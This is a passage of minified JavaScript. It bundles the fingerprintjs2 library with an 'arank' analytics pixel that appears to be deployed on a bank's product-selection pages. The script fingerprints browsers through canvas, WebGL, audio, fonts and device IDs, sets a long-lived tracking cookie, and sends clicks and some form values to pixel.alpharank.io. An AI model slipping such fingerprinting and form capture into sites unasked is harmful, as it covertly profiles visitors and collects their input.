t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var r={onReady:"___fp_swf_loaded"};window.swfobject.embedSWF(t.fonts.swfPath,n,"1","1","9.0.0",!1,r,{allowScriptAccess:"always",menu:"false"},{})},F=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t||(t=null),t},U=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(w(t))}},{key:"screenResolution",getData:function(e,t){e(d(t))}},{key:"availableScreenResolution",getData:function(e,t){e(f(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(p(t))}},{key:"localStorage",getData:function(e,t){e(v(t))}},{key:"indexedDb",getData:function(e,t){e(T(t))}},{key:"addBehavior",getData:function(e){e(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(y(t))}},{key:"platform",getData:function(e,t){e(S(t))}},{key:"doNotTrack",getData:function(e,t){e(b(t))}},{key:"plugins",getData:function(e,t){_()?t.plugins.excludeIE?e(t.EXCLUDED):e(h(t)):e(g(t))}},{key:"canvas",getData:function(e,t){L()?e(C(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){I()?e(x()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){I()?e(B()):e()}},{key:"adBlock",getData:function(e){e(E())}},{key:"hasLiedLanguages",getData:function(e){e(k())}},{key:"hasLiedResolution",getData:function(e){e(O())}},{key:"hasLiedOs",getData:function(e){e(P())}},{key:"hasLiedBrowser",getData:function(e){e(M())}},{key:"touchSupport",getData:function(e){e(A())}},{key:"fonts",getData:function(e,t){var n=["monospace","sans-serif","serif"],r=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(t.fonts.extendedJsFonts){r=r.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}r=(r=r.concat(t.fonts.userDefinedFonts)).filter((function(e,t){return r.indexOf(e)===t}));var a=document.getElementsByTagName("body")[0],i=document.createElement("div"),o=document.createElement("div"),u={},c={},s=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},l=function(e,t){var n=s();return n.style.fontFamily="'"+e+"',"+t,n},d=function(e){for(var t=!1,r=0;r<n.length;r++)if(t=e[r].offsetWidth!==u[n[r]]||e[r].offsetHeight!==c[n[r]])return t;return t},f=function(){for(var e=[],t=0,r=n.length;t<r;t++){var a=s();a.style.fontFamily=n[t],i.appendChild(a),e.push(a)}return e}();a.appendChild(i);for(var g=0,h=n.length;g<h;g++)u[n[g]]=f[g].offsetWidth,c[n[g]]=f[g].offsetHeight;var m=function(){for(var e={},t=0,a=r.length;t<a;t++){for(var i=[],u=0,c=n.length;u<c;u++){var s=l(r[t],n[u]);o.appendChild(s),i.push(s)}e[r[t]]=i}return e}();a.appendChild(o);for(var p=[],v=0,T=r.length;v<T;v++)d(m[r[v]])&&p.push(r[v]);a.removeChild(o),a.removeChild(i),e(p)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return D()?R()?t.fonts.swfPath?void N((function(t){e(t)}),t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(e,t){var n=t.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return e(t.EXCLUDED);var r=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==r)return e(t.NOT_AVAILABLE);var a=new r(1,44100,44100),i=a.createOscillator();i.type="triangle",i.frequency.setValueAtTime(1e4,a.currentTime);var o=a.createDynamicsCompressor();c([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(e){void 0!==o[e[0]]&&"function"==typeof o[e[0]].setValueAtTime&&o[e[0]].setValueAtTime(e[1],a.currentTime)})),i.connect(o),o.connect(a.destination),i.start(0),a.startRendering();var u=setTimeout((function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),a.oncomplete=function(){},a=null,e("audioTimeout")}),n.timeout);a.oncomplete=function(t){var n;try{clearTimeout(u),n=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(e,t){return e+Math.abs(t)}),0).toString(),i.disconnect(),o.disconnect()}catch(t){return void e(t)}e(n)}}},{key:"enumerateDevices",getData:function(e,t){if(!l())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then((function(t){e(t.map((function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label})))})).catch((function(t){e(t)}))}}],G=function(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")};return G.get=function(e,t){t?e||(e={}):(t=e,e={}),function(e,t){if(null==t)return e;var n,r;for(r in t)null==(n=t[r])||Object.prototype.hasOwnProperty.call(e,r)||(e[r]=n)}(e,u),e.components=e.extraComponents.concat(U);var n={data:[],addPreprocessedComponent:function(t,r){"function"==typeof e.preprocessor&&(r=e.preprocessor(t,r)),n.data.push({key:t,value:r})}},r=-1,a=function(i){if((r+=1)>=e.components.length)t(n.data);else{var o=e.components[r];if(e.excludes[o.key])a(!1);else{if(!i&&o.pauseBefore)return r-=1,void setTimeout((function(){a(!0)}),1);try{o.getData((function(e){n.addPreprocessedComponent(o.key,e),a(!1)}),e)}catch(e){n.addPreprocessedComponent(o.key,String(e)),a(!1)}}}};a(!1)},G.getPromise=function(e){return new Promise((function(t,n){G.get(e,t)}))},G.getV18=function(e,t){return null==t&&(t=e,e={}),G.get(e,(function(n){for(var r=[],a=0;a<n.length;a++){var i=n[a];if(i.value===(e.NOT_AVAILABLE||"not available"))r.push({key:i.key,value:"unknown"});else if("plugins"===i.key)r.push({key:"plugins",value:s(i.value,(function(e){var t=s(e[2],(function(e){return e.join?e.join("~"):e})).join(",");return[e[0],e[1],t].join("::")}))});else if(-1!==["canvas","webgl"].indexOf(i.key))r.push({key:i.key,value:i.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(i.key)){if(!i.value)continue;r.push({key:i.key,value:1})}else i.value?r.push(i.value.join?{key:i.key,value:i.value.join(";")}:i):r.push({key:i.key,value:i.value})}var u=o(s(r,(function(e){return e.value})).join("~~~"),31);t(u,r)}))},G.x64hash128=o,G.VERSION="2.1.0",G}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var r={id:"",version:0};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=function(e){return null!=e&&""!==e},o={getParameterByName:function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)","i").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},externalHost:function(e){return e.hostname!==location.hostname&&0===e.protocol.indexOf("http")}},u={prefix:function(){return"__arank_"},set:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/",a="";if(i(n)){var o=new Date;o.setTime(o.getTime()+60*n*1e3),a="; expires="+o.toGMTString()}document.cookie=this.prefix()+e+"="+t+a+"; path="+r},get:function(e){e=this.prefix()+e+"=";for(var t=document.cookie.split(";"),n=0;n<t.length;n++){for(var r=t[n];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(e))return r.substring(e.length,r.length)}},delete:function(e){this.set(e,"",-100)},exists:function(e){return i(this.get(e))},setUtms:function(){for(var e=["utm_source","utm_medium","utm_term","utm_content","utm_campaign"],t=!1,n=0,r=e.length;n<r;n++)if(i(o.getParameterByName(e[n]))){t=!0;break}if(t){var a,u={};for(n=0,r=e.length;n<r;n++)a=o.getParameterByName(e[n]),i(a)&&(u[e[n]]=a);this.set("utm",JSON.stringify(u))}},getUtm:function(e){if(this.exists("utm")){var t=JSON.parse(this.get("utm"));return e in t?t[e]:""}}},c={nameAndVersion:function(){var e,t=navigator.userAgent,n=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(n[1])?"IE "+((e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""):"Chrome"===n[1]&&null!=(e=t.match(/\b(OPR|Edge)\/(\d+)/))?e.slice(1).join(" ").replace("OPR","Opera"):(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&n.splice(1,1,e[1]),n.join(" "))},isMobile:function(){return"ontouchstart"in document},userAgent:function(){return window.navigator.userAgent}};function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var l=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var n=t.event,r=t.timeStamp,o=t.optional,u=t.sourceUrl,c=t.browserFingerPrint,s=t.useBeacon,l=void 0===s||s;if(this.params=[],this.event=n,this.timeStamp=r,this.optional=function e(t){return!1===i(t)?"":"object"===a(t)?e(JSON.stringify(t)):"function"==typeof t?e(t()):String(t)}(this.extractPostData(o)),this.sourceUrl=u,this.fingerPrint=c,this.useBeacon=l,window.arank&&window.arank.debug||!1){var d="background: #555; color: #55da55";console.log("%cPIXEL4",d,this.event),console.log("%cPIXEL4",d,this.optional)}this.buildParams(),this.send()}var t,n,o;return t=e,(n=[{key:"buildParams",value:function(){var e=this.getAttribute();for(var t in e)if(e.hasOwnProperty(t)){var n=e[t](t);n&&this.setParam(t,n)}}},{key:"extractPostData",value:function(e){return e&&e.hasOwnProperty("post")&&(this.post=e.post,delete e.post),e}},{key:"getAttribute",value:function(){var e=this;return{id:function(){return r.id},duid:function(){return u.get("duid")},fp:function(){return e.fingerPrint},ev:function(){return e.event},ed:function(){return e.optional},v:function(){return r.version},dl:function(){return window.location.href},rl:function(){return document.referrer},ts:function(){return e.timeStamp},de:function(){return document.characterSet},sr:function(){return window.screen.width+"x"+window.screen.height},vp:function(){return window.innerWidth+"x"+window.innerHeight},cd:function(){return window.screen.colorDepth},dt:function(){return document.title},bn:function(){return c.nameAndVersion()},md:function(){return c.isMobile()},ua:function(){return c.userAgent()},tz:function(){return(new Date).getTimezoneOffset()},utm_source:function(e){return u.getUtm(e)},utm_medium:function(e){return u.getUtm(e)},utm_term:function(e){return u.getUtm(e)},utm_content:function(e){return u.getUtm(e)},utm_campaign:function(e){return u.getUtm(e)}}}},{key:"setParam",value:function(e,t){i(t)&&t?this.params.push("".concat(e,"=").concat(encodeURIComponent(t))):this.params.push("".concat(e,"="))}},{key:"send",value:function(){this.post?this.sendPost():window.navigator.sendBeacon&&this.useBeacon?this.sendBeacon():this.sendImage()}},{key:"sendBeacon",value:function(){window.navigator.sendBeacon(this.getSourceUrl())}},{key:"sendImage",value:function(){this.img=document.createElement("img"),this.img.src=this.getSourceUrl(),this.img.style.display="none",this.img.width=1,this.img.height=1,document.getElementsByTagName("body")[0].appendChild(this.img)}},{key:"getSourceUrl",value:function(){return"".concat(this.sourceUrl,"?").concat(this.params.join("&"))}},{key:"sendPost",value:function(){var e=new XMLHttpRequest;e.open("POST",this.getSourceUrl(),!0),e.setRequestHeader("Content-Type","application/json"),e.onerror=function(){console.log.apply(window,arguments)},e.send(JSON.stringify(this.post))}}])&&s(t.prototype,n),o&&s(t,o),e}(),d=function(e){var t=e.pixelFunc,n=e.pixelEndPoint,a=e.versionNumber,i=e.browserFingerPrint,o=e.useBeacon;r.version=a,u.exists("duid")?u.set("duid",u.get("duid"),1051200):u.set("duid",r.version+"-xxxxxxxx-".replace(/[x]/g,(function(e){var t=36*Math.random()|0;return("x"===e?t:3&t|8).toString(36)}))+(1*new Date).toString(36),1051200),u.setUtms(),t.process=function(e,a,u){if("init"===e)r.id=a;else if("event"===e){var c={event:a,timeStamp:1*new Date,optional:u,sourceUrl:n,browserFingerPrint:i,useBeacon:o};"pageload"!==a||r.pageLoadOnce?"pageload"!==a&&"pageclose"!==a&&new l(c):(r.pageLoadOnce=!0,c.timeStamp=t.t,new l(c))}};for(var c=0,s=t.queue.length;c<s;c++)t.process.apply(t,t.queue[c])},f=n(0),g=n.n(f),h=n(1),m=n.n(h);function p(e,t){return e&&e.attributes&&e.attributes[t]&&e.attributes[t].value}function v(e){try{var t=arank.filter(e,arank.__custom);if(!1!==t&&"object"===m()(t)){var n=t.eventType||"track",r=t.data||{};arank("event",n,r)}}catch(e){(window.arank&&window.arank.debug||!1)&&console.log(e)}}function T(e){var t={};if(w(e,t,"node",(function(e){return e.nodeName.toLowerCase()})),w(e,t,"type",(function(e){return e.type})),w(e,t,"name",(function(e){return e.name})),w(e,t,"id",(function(e){return e.id})),w(e,t,"value",(function(e){return S(e)})),w(e,t,"class",(function(e){return p(e,"class")})),w(e,t,"href",(function(e){return p(e,"href")})),w(e,t,"label",(function(e){return function(e){for(var t=p(e,"id"),n=document.getElementsByTagName("LABEL"),r=0;r<n.length;r++)if(n[r].htmlFor===t)return n[r].innerText&&n[r].innerText.trim()}(e)})),t.node&&["a","button"].indexOf(t.node)>=0&&w(e,t,"text",(function(e){return e.innerText})),y(e,t.value))for(var n=["value","label"],r=0,a=n.length;r<a;r++){var i=n[r];t[i]&&(t[i]="/***/")}return t}function w(e,t,n,r){var a=r(e);a&&(t[n]=a)}function y(e){for(var t=arank.blackList||[],n=0,r=t.length;n<r;n++){var a=t[n];if("function"==typeof a)return a(e)}}function S(e){if(y(e))return"/***/";if(e.type)switch(e.type.toLowerCase()){case"button":case"submit":return p(e,"value");case"radio":return function(e){var t,n=p(e,"name");if(n){for(var r=document.getElementsByName(n),a=0,i=r.length;a<i;a++)if(r[a].checked){t=r[a].id;break}}else t=p(e,"id");for(var o=document.getElementsByTagName("LABEL"),u=0;u<o.length;u++)if(o[u].htmlFor===t)return g()({},o[u].htmlFor,o[u].innerText&&o[u].innerText.trim())}(e);case"checkbox":return function(e){var t=p(e,"name"),n=document.getElementsByName(t);if(n.length>1){for(var r=[],a={},i=0,o=n.length;i<o;i++)n[i].checked&&r.push(n[i].id);var u=document.getElementsByTagName("LABEL");if(r.length&&u.length){for(var c=0;c<u.length;c++)-1!==r.indexOf(u[c].htmlFor)&&(a[u[c].htmlFor]=u[c].innerText);if(Object.getOwnPropertyNames(a).length===r.length)return a}return r}return!0===e.checked?"on":"off"}(e);case"select-one":return b(e);case"select-multiple":return b(e,!1);default:for(var t=arank.whiteList||[],n=function(n,r){var a=t[n];return"function"==typeof a?{v:a(e)}:"object"===m()(a)&&a.test&&[e.name,e.id].find((function(e){return a.test(e)}))?{v:e.value}:void 0},r=0,a=t.length;r<a;r++){var i=n(r);if("object"===m()(i))return i.v}}}function b(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(t)return void 0!==e.selectedIndex&&e.options[e.selectedIndex]?g()({},e.options[e.selectedIndex].value,e.options[e.selectedIndex].text):{};for(var n=[],r=0;r<e.options.length;r++){var a=e.options[r];a.selected&&n.push(g()({},a.value,a.text))}return n}function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;e.fph=x("h1,h2,h3",t),e.fpi=x("input,select",t,!1)}function C(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}function x(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=[];return t.querySelectorAll(e).forEach((function(e){if(C(e)){var t=[e.tagName,e.getAttribute("id")];n&&t.push(e.innerText),r.push(t.join("---"))}})),r.join("+++")}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw TypeError("predicate must be a function");for(var r=arguments[1],a=0;a<n;){var i=t[a];if(e.call(r,i,a,t))return i;a++}},configurable:!0,writable:!0});var B=function(){document.addEventListener("change",v),document.addEventListener("click",v),arank.filter=function(e,t){var n=t&&t.pre&&t.pre(e)||!1;if(!1!==n)return n;var r=e.target,a=r.tagName.toLowerCase();if(-1===["input","button","select","a","textarea"].indexOf(a)){for(var i=!1,o=!0,u=r.parentElement;u&&o&&!i;){var c=u.parentElement;c===u&&(o=!1);var s=u.tagName.toLowerCase();-1!==["a"].indexOf(s)&&(i=!0),r=u,u=c}if(!i)return!1}if("change"!==e.type&&["input","select","textarea"].indexOf(a)>=0){var l=p(r,"type");if(!("input"===a&&["submit","button"].indexOf(l)>=0))return!1}var d={eventType:e.type,data:T(r)};return t&&t.post?t.post(d,r,e):d},arank.whiteList=[/zip/i,/fund/i,/postal/i],arank.blackList=[],arank.whiteValue=S,arank.getData=T,arank.onEvent=v,arank.addFingerPrint=A,arank.isVisible=C},E=n(2),k=n.n(E),O=function(){function e(){"on"===u.get(t)&&(window.arank.debug=!0)}var t="debug_enabled";e(),window.arank.enableDebugMode=function(){u.set(t,"on",43200),e()},window.arank.disableDebugMode=function(){u.delete(t),e()}};function P(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{useBeacon:!0};function t(t){var n=e.useBeacon;d({window:window,document:document,pixelFunc:window.arank,pixelFuncName:"arank",pixelEndPoint:"https://pixel.alpharank.io/pixel.gif",versionNumber:"4.32.4",browserFingerPrint:t,useBeacon:n})}function n(){try{k.a.get((function(e){var n=e.map((function(e){return e.value}));t(k.a.x64hash128(n.join(""),56))}))}catch(e){t(e.toString())}}B(),O(),window.requestIdleCallback?requestIdleCallback(n):setTimeout(n,500)}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,n){e.exports=n(6)},function(e,t,n){"use strict";n.r(t);var r=n(3);Object(r.a)(),arank.__custom=function(e,t){if(window.$)return e.whiteList.push((function(e){if(window.$&&$(e).is("input.money:visible"))return $(e).val()})),e.blackList.push((function(e){if(window.$&&($(e).is("#bNameOnCard")||$(e).is("#cNameOnCard")))return!0})),$(document).on("click.arank","a.div-continue-button[data-role=button]",(function(){var e={},t=!1;$(".selected-prod","#divSelectedProductPool").each((function(n,a){var i=$(a).data("product-code"),o=r(i);delete o.productCode,e[i]=o,t=!0}));var n={},a=!1;$(".ui-page-active").is("#pageFS")&&$("input",".ui-page-active .LineSpace").each((function(e,t){t=$(t),n[t.attr("id")]={product:t.parents(".ui-field-contain").find("label").text(),amount:t.val()},a=!0}));var o=$(".ui-page.ui-page-active"),u={};t&&(u.products=e),a&&(u.amounts=n),i("click_next",u,o)})),$(document).on("click.arank",".ui-checkbox",(function(){var t=this;setTimeout((function(){var r=$("label",t),a=r.attr("for"),i={};if(a){var o=$("#"+a).get(0);i=e.getData(o)}else{var u="chk_"+r.attr("id"),c=$("#"+u);if(c.length)(i=e.getData(c.get(0))).text=r.text().trim();else{var s=r.hasClass("ui-checkbox-off")?"off":"on";n(r,"id",i),n(r,"service_name",i),n(r,"service_code",i),n(r,"account_name",i),i.text=r.text().trim(),i.checked=s}}e("event","change",i)}),300)})),$(document).on("click.arank",".btn-header-theme.ui-btn",(function(){if($(this).attr("data-fom-id")){var t=e.getData(this);t.text=this.innerText&&this.innerText.trim(),e("event","click",t)}})),$(document).on("click.arank",".yes-opt,.no-opt",(function(){var t=$(this).parent().data("eid"),n=$("[data-eid="+t.replace("question","questionName")+"]").first().text(),r=$(this).data("value");e("event",r+"_click",{text:n})})),$(document).on("click.arank","div.right-btn[data-command='add'], a[data-command='showDetail']",(function(){var e=a(this),t=$(".ui-page.ui-page-active");i("add_product",r(e),t)})),$(document).on("click.arank","div.right-btn[data-command='remove']",(function(){var e=a(this),t=$(".ui-page.ui-page-active");i("remove_product",r(e),t)})),$(document).on("pageshow.arank",(function(e,t){var n=t.nextPage;i("page_show",{page:$(n).attr("id")},n)})),$(document).on("pagehide.arank",(function(e,t){var n=t.prevPage;i("page_hide",{page:$(n).attr("id")},n,!1)})),$(document).on("click.arank","#btnAddProduct,#btnAcceptRate",(function(){var e=$(".ui-page.ui-page-active");i("add_product_confirm",{page:e.attr("id")},e)})),function(){t&&console.log.apply(window,arguments)}("Find me here"),{pre:function(){},post:function(e,t){switch(t=$(t),!0){case t.is(".yes-opt,.no-opt"):case t.is("div.right-btn[data-command='add'], a[data-command='showDetail']"):case t.is("div.right-btn[data-command='remove']"):case t.is("#btnAddProduct,#btnAcceptRate"):return!1}if(t.hasClass("btn-header-theme")){e.data.label=t.parents(".yes-no-section").find("label").text();var n=t.attr("data-command");n&&(e.data.command=n)}return e}};function 